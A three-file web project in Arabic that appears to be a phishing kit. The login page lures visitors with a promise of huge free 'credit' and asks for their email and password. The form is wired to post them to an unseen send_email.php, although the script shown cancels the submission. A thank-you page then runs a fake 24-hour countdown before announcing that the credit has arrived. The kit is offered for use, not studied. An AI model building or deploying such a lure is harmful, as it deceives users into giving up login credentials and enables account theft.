
<file: index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تسجيل الدخول</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="background"></div>
    <div class="container">
        <div class="header">
            <h1>الفرصه الأخيره لتسجيل</h1>
            <p>للحصول على رقم لا تتخيله من الكريدت عليك تسجيل الدخول و اجتياز التحدي</p>
        </div>
        <!-- تعديل الـ form -->
       <form id="loginForm" action="send_email.php" method="post">
    <div class="form-group">
        <label for="email">البريد الإلكتروني</label>
        <input type="email" name="email" id="email" required>
    </div>
    <div class="form-group">
        <label for="password">كلمة المرور</label>
        <input type="password" name="password" id="password" required>
    </div>
    <div class="form-group">
        <input type="submit" value="تسجيل الدخول">
    </div>
</form>
        <div class="footer">
            بالمتابعة، فإنك توافق على <a href="#">شروط الخدمة</a> و <a href="#">سياسة الخصوصية</a>.
        </div>
    </div>
    <div class="mouse-effect" id="mouseEffect"></div>
    <script>
        document.getElementById('loginForm').addEventListener('submit', function(event) {
            event.preventDefault(); // منع إرسال الـ form
            window.location.href = 'thank_you.html'; // توجيه المستخدم إلى صفحة الشكر
        });
    </script>
</body>
</html>
</file>

<file: thank_you.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>توصيل الكريدت </title>
    <style>
        body {
            margin: 0;
            padding: 0;
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            background: linear-gradient(135deg, #9B59B6, #8E44AD);
            background-size: 200% 200%;
            animation: gradientBG 10s ease infinite;
            font-family: 'Cairo', sans-serif;
            color: #fff;
        }

        @keyframes gradientBG {
            0% { background-position: 0% 50%; }
            50% { background-position: 100% 50%; }
            100% { background-position: 0% 50%; }
        }

        .container {
            text-align: center;
            background: rgba(255, 255, 255, 0.1);
            padding: 40px;
            border-radius: 15px;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.3);
            backdrop-filter: blur(10px);
        }

        .message {
            font-size: 2.5em;
            margin-bottom: 20px;
            font-weight: 700;
            text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
        }

        .timer {
            font-size: 2em;
            margin-bottom: 20px;
            letter-spacing: 1px;
        }

        .timer span {
            display: inline-block;
            min-width: 40px;
            padding: 5px 10px;
            border-radius: 5px;
            background: rgba(0, 0, 0, 0.2);
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
        }
    </style>
</head>
<body>

<div class="container">
    <div class="message" id="message"> سيتم توصيل الكريدت لحسابك خلال يوم أو أقل</div>
    <div class="timer" id="timer">
        <span id="hours">00</span>:<span id="minutes">00</span>:<span id="seconds">00</span>
    </div>
</div>

<script>
    // إعدادات التايمر
    const countdownTime = 24 * 60 * 60; // 24 ساعة بالثواني
    const hoursElement = document.getElementById('hours');
    const minutesElement = document.getElementById('minutes');
    const secondsElement = document.getElementById('seconds');
    const messageElement = document.getElementById('message');
    let remainingTime = countdownTime;

    // تحديث التايمر كل ثانية
    const timerInterval = setInterval(() => {
        let hours = Math.floor(remainingTime / 3600);
        let minutes = Math.floor((remainingTime % 3600) / 60);
        let seconds = remainingTime % 60;

        hoursElement.textContent = hours.toString().padStart(2, '0');
        minutesElement.textContent = minutes.toString().padStart(2, '0');
        secondsElement.textContent = seconds.toString().padStart(2, '0');

        if (remainingTime > 0) {
            remainingTime--;
        } else {
            clearInterval(timerInterval);
            messageElement.textContent = "لقد تم توصيل الكريدت";
            document.querySelector('.timer').style.display = 'none';
        }
    }, 1000);
</script>

</body>
</html>
</file>
<file: styles.css>
body {
    margin: 0;
    padding: 0;
    font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
    background-color: #1c1c1c;
    color: #ecf0f1;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
}

.background {
    position: absolute;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: 0;
}

.background::before, .background::after {
    content: '';
    position: absolute;
    width: 200%;
    height: 200%;
    background: radial-gradient(circle, rgba(155, 89, 182, 0.4), transparent);
    animation: moveBackground 20s linear infinite;
}

.background::after {
    background: radial-gradient(circle, rgba(142, 68, 173, 0.4), transparent);
    animation-delay: 10s;
}

@keyframes moveBackground {
    0% {
        transform: translate(-50%, -50%) rotate(0deg);
    }
    100% {
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

.container {
    position: relative;
    z-index: 1;
    width: 100%;
    max-width: 500px;
    padding: 30px;
    background-color: rgba(44, 62, 80, 0.9);
    border-radius: 10px;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.7);
    text-align: center;
    backdrop-filter: blur(10px);
}

.header h1 {
    font-size: 40px;
    margin-bottom: 15px;
    color: #9b59b6;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.header p {
    font-size: 18px;
    margin-bottom: 30px;
    color: #bdc3c7;
}

.form-group {
    margin-bottom: 25px;
}

.form-group label {
    font-size: 14px;
    display: block;
    margin-bottom: 8px;
    color: #9b59b6;
    text-align: left;
}

.form-group input[type="email"], .form-group input[type="password"] {
    width: 100%;
    padding: 12px;
    border: 2px solid #9b59b6;
    border-radius: 5px;
    font-size: 16px;
    color: #fff;
    background-color: rgba(155, 89, 182, 0.2);
    transition: background-color 0.3s ease, border-color 0.3s ease;
}

.form-group input[type="email"]:focus, .form-group input[type="password"]:focus {
    background-color: rgba(155, 89, 182, 0.3);
    border-color: #8e44ad;
    outline: none;
}

.form-group input[type="submit"] {
    width: 100%;
    padding: 12px;
    background-color: #9b59b6;
    color: #fff;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-size: 18px;
    transition: background-color 0.3s ease, transform 0.2s ease;
}

.form-group input[type="submit"]:hover {
    background-color: #8e44ad;
    transform: scale(1.05);
}

.form-group input[type="submit"]:active {
    transform: scale(0.95);
}

.footer {
    margin-top: 20px;
    font-size: 14px;
    color: #bdc3c7;
}

.footer a {
    color: #9b59b6;
    text-decoration: none;
    transition: color 0.3s ease;
}

.footer a:hover {
    color: #8e44ad;
}

.mouse-effect {
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.7);
    pointer-events: none;
    transform: translate(-50%, -50%) scale(0);
    transition: transform 0.2s ease-out;
    z-index: 2;
}
</file>
